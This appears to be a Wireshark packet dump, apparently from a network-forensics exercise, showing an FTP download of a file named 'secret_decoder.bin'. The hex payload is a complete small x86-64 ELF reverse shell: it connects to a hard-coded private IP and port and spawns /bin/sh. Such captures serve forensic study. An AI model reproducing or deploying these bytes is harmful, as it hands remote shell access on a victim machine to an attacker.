 FTP Data (194 bytes data)
[Setup frame: 160356]
[Setup method: PASV]
[Command: RETR /TOOLS/secret_decoder.bin]
Command frame: 160360
[Current working directory: /TOOLS]
0000 4a cc e4 82 88 45 5a 20 9f 5f 3f c2 08 00 45 00 J····EZ ·_?···E·
0010 00 f6 35 5c 40 00 80 06 7a 83 c0 a8 64 67 c0 a8 ··5\@··· z···dg··
0020 64 6a c1 f4 9f 1e ac 79 f0 86 40 1b 5c d5 80 18 dj·····y ··@·\···
0030 02 02 4b 0b 00 00 01 01 08 0a 00 33 2e c8 f9 84 ··K····· ···3.···
0040 ba 5e 7f 45 4c 46 02 01 01 00 00 00 00 00 00 00 ·^·ELF·· ········
0050 00 00 02 00 3e 00 01 00 00 00 78 00 40 00 00 00 ····>··· ··x·@···
0060 00 00 40 00 00 00 00 00 00 00 00 00 00 00 00 00 ··@····· ········
0070 00 00 00 00 00 00 40 00 38 00 01 00 00 00 00 00 ······@· 8·······
0080 00 00 01 00 00 00 07 00 00 00 00 00 00 00 00 00 ········ ········
0090 00 00 00 00 40 00 00 00 00 00 00 00 40 00 00 00 ····@··· ····@···
00a0 00 00 c2 00 00 00 00 00 00 00 0c 01 00 00 00 00 ········ ········
00b0 00 00 00 10 00 00 00 00 00 00 6a 29 58 99 6a 02 ········ ··j)X·j·
00c0 5f 6a 01 5e 0f 05 48 97 48 b9 02 00 1d f2 c0 a8 _j·^··H· H·······
00d0 64 69 51 48 89 e6 6a 10 5a 6a 2a 58 0f 05 6a 03 diQH··j· Zj*X··j·
00e0 5e 48 ff ce 6a 21 58 0f 05 75 f6 6a 3b 58 99 48 ^H··j!X· ·u·j;X·H
00f0 bb 2f 62 69 6e 2f 73 68 00 53 48 89 e7 52 57 48 ·/bin/sh ·SH··RWH
0100 89 e6 0f 05 ····